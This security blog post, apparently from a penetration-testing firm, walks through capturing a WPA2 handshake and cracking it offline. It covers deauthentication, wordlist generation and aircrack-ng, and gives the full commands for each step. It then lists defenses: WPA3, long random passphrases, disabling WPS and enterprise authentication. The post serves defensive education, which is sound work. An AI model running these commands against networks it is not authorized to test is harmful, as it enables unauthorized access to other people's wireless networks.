The WPA2 Reality Check: Common Attacks and Modern Defenses
Still using WPA2 Wi-Fi? So are 70% of networks — and attackers know it. Learn how they crack it in minutes and how you can shut them down fast.

Another blog post about cracking WPA2? Really?
Believe it or not, despite the Wi-Fi Alliance introducing WPA3 back in 2018, as of 2025, over 70% of all Wi-Fi networks still rely on WPA2. That makes it not just relevant—but urgent—for defenders to stay sharp. In this post, we’ll walk through one of the most common attacks on typical Wi-Fi setups and show you how to shut it down using modern, practical defenses.
Disclaimer: This guide is for educational and defensive purposes only.
Attack Summary: Offline Cracking of WPA2 Handshake
The most common WPA2 attack targets weak or guessable Wi-Fi passwords. Using tools like aircrack-ng, attackers capture a WPA/WPA2 handshake and attempt to crack it offline using dictionary or brute-force techniques.
Step-by-Step: Performing the Attack
Note: We are going to describe the manual steps involved in attacking WPA2 networks, but tools like Airgeddon automate most of this process.
1. Set Up the Wireless Adapter
iwconfig # List available adapters
ip link set wlan0 down # Take adapter down
airmon-ng check kill # Kill conflicting processes
iwconfig wlan0 mode monitor # Set to monitor mode
ifconfig wlan0 up # Bring adapter back up
2. Capture the Handshake
Identify the Target Network and Clients
airodump-ng wlan0 --bssid <TARGET_BSSID>Start Capturing Packets
airodump-ng --bssid <TARGET_BSSID> --channel <CHANNEL> --write wpa_handshake wlan0Trigger a Deauth Attack to Force Handshake
aireplay-ng --deauth 4 -a <AP_MAC> -c <CLIENT_MAC> wlan0Result: The handshake is captured and saved to a .cap file.

3. Crack the Captured Handshake
Prepare a Wordlist
Download one (e.g., RockYou) or create your own:
crunch 8 8 123elov -o wordlist.txtRun the Crack
aircrack-ng wpa_handshake-01.cap -w wordlist.txtCloud Power: Attackers can rent powerful GPUs for minutes at a time — making brute-force attacks affordable and fast.
How to Defend Against WPA2 Cracking
Upgrade to WPA3
- Why it matters: WPA3 uses SAE (Simultaneous Authentication of Equals), which prevents offline cracking.
- How it defends:
- Each password guess requires real-time interaction with the access point.
- Guesses are rate-limited and can be monitored.
- Forward secrecy: Even if the password is compromised, previously captured traffic remains secure.
Note: All network devices must support WPA3. Look for the “Wi-Fi CERTIFIED WPA3” label.
Use a Strong Passphrase
- Why it matters: Offline attacks succeed only if the password is weak.
- What to use: A randomly generated string with 20+ characters.
- Example:
T8@fDk2#jM1!qZo9vW3rLx7p - Tip: Use a password manager to store and autofill your passphrase.
- Convenient sharing: Generate a Wi-Fi QR code using qifi.org, which allows phones to connect instantly by scanning the code.To safely generate the code offline:
- Open the qifi.org website in a private/incognito browser window.
- Disconnect your computer from the internet.
- Enter your SSID and passphrase, generate the QR code, and take a screenshot.
- Close the browser completely.
Note: JavaScript-based tools can leak data through browser extensions, cached sessions, cookies, or ongoing network connections. Disconnecting from the internet is critical before generating sensitive QR codes.
Disable WPS (Wi-Fi Protected Setup)
- Why it matters: WPS is often enabled by default and vulnerable to brute-force PIN attacks — even with a strong Wi-Fi password.
Use WPA2/WPA3-Enterprise in Organizations
- No shared password: Each user authenticates with unique credentials (via RADIUS or certificates).
- Central control: Revoke access per user/device without changing the network password.
- Built for business: Offers scalable and auditable security for corporate environments.
Final Thoughts
If your Wi-Fi password is short, reused, or easy to guess — an attacker doesn’t need days. They need minutes. Cracking WPA2 is not magic; it’s math and compute power.
But defending is easy — if you know what to do:
- Turn off WPS.
- Use long, random passphrases.
- Embrace WPA3.
- Use enterprise-grade authentication in business settings.
SPARK42 team offers professional wireless penetration testing services. Contact us to secure your airspace.